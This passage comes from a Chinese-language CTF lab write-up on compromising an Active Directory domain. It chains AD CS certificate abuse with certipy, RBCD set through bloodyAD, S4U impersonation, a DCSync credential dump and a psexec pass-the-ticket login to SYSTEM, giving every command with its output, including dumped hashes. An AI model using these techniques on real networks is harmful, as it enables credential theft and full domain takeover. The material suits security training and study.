dnsHostName : XR-DC01.xiaorang.lab
[*] Successfully created account 'EVILCOMPUTER2$' with password '123@#ABC'
使用该机器账户向 AD CS 服务器请求域控机器的证书:
1
2
3
4
5
6
7
8
9
10
┌──(root㉿kali)-[~]
└─# proxychains4 -q certipy req -u EVILCOMPUTER2\$@xiaorang.lab -p '123@#ABC' -target 172.22.15.18 -ca "xiaorang-XR-CA-CA" -template Machine
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 8
[*] Got certificate with DNS Host Name 'XR-DC01.xiaorang.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'xr-dc01.pfx'
用申请到的证书,向 KDC 请求域控的 TGT:
1
2
3
4
5
6
7
┌──(root㉿kali)-[~]
└─# proxychains4 -q certipy auth -pfx xr-dc01.pfx -dc-ip 172.22.15.13 -debug
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Using principal: xr-dc01$@xiaorang.lab
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)
使用 certipy 请求 TGT 失败,出现 KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type) 错误。
注:尝试通过 Secure Channel 将证书认证到 LDAPS,放弃使用 Kerberos PKINIT
bloodyAD 使用证书进行认证,配置 RBCD 进行攻击:
1
2
3
4
5
6
7
┌──(root㉿kali)-[~]
└─# certipy cert -pfx xr-dc01.pfx > xr-dc01.pem
Certipy v4.5.1 - by Oliver Lyak (ly4k)
┌──(root㉿kali)-[~]
└─# proxychains4 -q bloodyAD -d xiaorang.lab -u 'EVILCOMPUTER2$' -c ':xr-dc01.pem' --host 172.22.15.13 --secure add rbcd 'xr-dc01$' 'EVILCOMPUTER2$'
[+] EVILCOMPUTER2$ can now impersonate users on xr-dc01$ via S4U2Proxy
请求并冒充域管权限的服务票据:
1
2
3
4
5
6
7
8
9
10
┌──(root㉿kali)-[~]
└─# proxychains4 -q impacket-getST 'xiaorang.lab/EVILCOMPUTER2$:123@#ABC' -spn LDAP/xr-dc01.xiaorang.lab -impersonate Administrator -dc-ip 172.22.15.13
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
DCSync 从域控导出凭据:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(root㉿kali)-[~]
└─# export KRB5CCNAME=Administrator.ccache
┌──(root㉿kali)-[~]
└─# proxychains4 -q impacket-secretsdump 'xiaorang.lab/administrator@XR-DC01.xiaorang.lab' -target-ip 172.22.15.13 -no-pass -k -just-dc-user Administrator
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:26b321bde63de24097cd6610547e858b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:6e0f5189ed31b54ec7e8b8a7e6b03eea065ec3d7be71a7b83e43a5a325491eab
Administrator:aes128-cts-hmac-sha1-96:adde12aef60c2dbf1fae6b50e9ba6d9d
Administrator:des-cbc-md5:abe0617045e90b2a
Administrator:dec-cbc-crc:abe0617045e90b2a
[*] Cleaning up...
PTH 登录域控:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(root㉿kali)-[~]
└─# proxychains4 -q impacket-psexec 'xiaorang.lab/administrator@XR-DC01.xiaorang.lab' -target-ip 172.22.15.13 -codec gbk -no-pass -k
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 172.22.15.13.....
[*] Found writable share ADMIN$
[*] Uploading file kNoVYcyw.exe
[*] Opening SVCManager on 172.22.15.13.....
[*] Creating service QCAg on 172.22.15.13.....
[*] Starting service QCAg.....
[!] Press help for extra shell commands
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\windows\system32> whoami
nt authority\system
C:\Users\Administrator\flag> type flag04.txt
:::===== ::: :::==== :::===== :::==== ::: ===
::: ::: ::: === ::: ::: === ::: ===
====== === ======== === ===== === === ========
=== === === === === === === === ===
=== ======== === === ======= ====== ===
flag04: flag{1bcb09f6-0b47-4762-bee5-564a549f2f33}
这里还可以使用 @WHOAMI 写的工具 PassTheCertificate,通过提供的证书认证到 LDAPS,创建一个新的机器账户,并为指定的机器账户设置 msDS-AllowedToActOnBehalfOfOtherIdentity 属性,以执行基于资源的约束委派(RBCD)攻击:
1
PassTheCertificate.exe -CertPath .\Administrator.pfx -CertPassword 123456 -MachineAccount PENTEST$ -MachinePassword Passw0rd -Target "CN=DC01,OU=Domain Controllers,DC=pentest,DC=com"
编译 PassTheCertificate 工具的命令:
1
2
3
4
5
6
7
8
dotnet new console -o ./PassTheCertificate -n PassTheCertificate
# Add NuGet packages
dotnet add package System.DirectoryServices
dotnet add package System.DirectoryServices.Protocols
# Build && Enable trimming
dotnet publish -c Release -r win-x64 --self-contained true -p:PublishSingleFile=true -p:IncludeNativeLibrariesForSelfExtract=true /p:PublishTrimmed=true /p:TrimMode=Link